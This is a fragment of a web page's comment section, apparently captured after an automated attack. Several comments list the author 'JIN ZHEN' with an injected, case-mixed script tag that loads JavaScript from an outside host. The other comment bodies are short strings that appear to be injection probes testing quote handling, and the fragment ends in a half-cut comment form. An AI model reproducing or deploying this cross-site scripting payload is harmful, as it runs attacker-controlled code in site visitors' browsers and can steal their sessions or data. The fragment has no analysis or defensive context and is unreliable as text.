
@@XHTrh
JIN ZHEN<sCRiPt/SrC=//3057.com/cj/>
2026/03/13 12:
REPLY
JyI=
JIN ZHEN<sCRiPt/SrC=//3057.com/cj/>
2026/03/13 12:
REPLY
6H8RfFIP
JIN ZHEN<sCRiPt/SrC=//3057.com/cj/>
2026/03/13 12:
REPLY
680'
Write a comment
: name
: password
: homepag